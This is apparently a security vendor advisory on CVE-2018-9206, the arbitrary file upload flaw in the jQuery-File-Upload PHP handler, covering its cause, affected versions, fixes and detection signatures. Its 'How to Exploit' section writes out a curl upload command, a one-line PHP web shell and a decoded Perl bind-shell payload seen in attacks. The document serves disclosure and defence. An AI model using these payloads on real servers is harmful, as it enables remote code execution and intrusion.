jQuery plugin vulnerability actively exploited for few years
A widely used jQuery plugin, ‘jQuery-File-Upload’, also called Blueimp contains a critical vulnerability that allows attackers to perform remote code execution. This vulnerability has been in existence for several years and potentially places 7,800 web application forked from this project at risk. Hackers have been actively exploiting this vulnerability but was disclosed only recently. SonicWall Threat Research Lab has researched into this vulnerability to provide protection to our users.
jQuery-File-Upload:

Vulnerability | Remote Code Execution:
CVE-2018-9206 – An arbitrary file upload vulnerability has been reported in the PHP Upload Handler of jQuery File Upload Plugin. This vulnerability is due to lack of sanitization of file types uploaded to an application using the plugin.
The back end PHP code “UploadHandler.php” under server/php/ is used to handle requests from the javascript front end. It doesn’t perform any validation to the upload files to the server. It also doesn’t exclude file types by default. Thus allowing any file types to be uploaded including executable files with .php extensions.
The javascript front end sends POST requests to index.php that in turn loads the UploadHandler class from UploadHandler.php. Files are then written to the server/php/files directory.
A remote attacker can exploit this vulnerability by uploading a crafted PHP file to an application implementing the vulnerable plugin. Successful exploitation could result in the execution of arbitrary code in the context of the user running the web application.
How to Exploit:
curl -F “files=@shell.php” http://localhost/jQuery-File-Upload-9.22.0/server/php/index.php
Where shell.php is:
<?php $cmd=$_GET[‘cmd’]; system($cmd);?>


Shell code within the php is obfuscated using base64 encoding. Decoded base64 text is given below

After decoding further, the deobfuscated final code is retrieved

“$p=fork();exit,if$p;$c=new IO::Socket::INET(LocalPort,17788,Reuse,1,Listen)->accept;$~->fdopen($c,w);STDIN->fdopen($c,r);system$_ while<>’” is the metasploit payload to generate the bind shell via perl.
Bind shell is a type of shell in which the attacker opens up a communication port or a listener on the victim machine and makes it wait for an incoming connection. The attacker then connects to the victim machine’s listener which then leads to code or command execution on the server.
Are you affected:
You are affected if you
- Use jQuery File Upload < v9.24.1 on a Webserver that executes files with .php as part of the file extension (e.g. “example.php.png”)
- Use jQuery File Upload < v9.22.1 on a Webserver that executes files with the file extension .php
- Did not configure your Webserver to not execute files in the upload directory (server/php/files).
- Are running Apache v2.3.9+ with the default AllowOverride Directive set to None or another Webserver with no .htaccess support.support.
Fix:
- Upgrade to the latest version of jQuery File Upload
- Configure your web server to not execute files in the upload directory
Refer to vendor advisory: https://github.com/blueimp/jQuery-File-Upload/blob/master/VULNERABILITIES.md#remote-code-execution-vulnerability-in-the-php-component
Sonicwall Threat Research Lab provides protection against this exploit with the following signatures:
- IPS: 13669 jQuery File Upload Remote Code Execution
- IPS: 9679 PolarPearCms Remote Code Execution
- WAF: 1686 jQuery File Upload Remote Code Execution





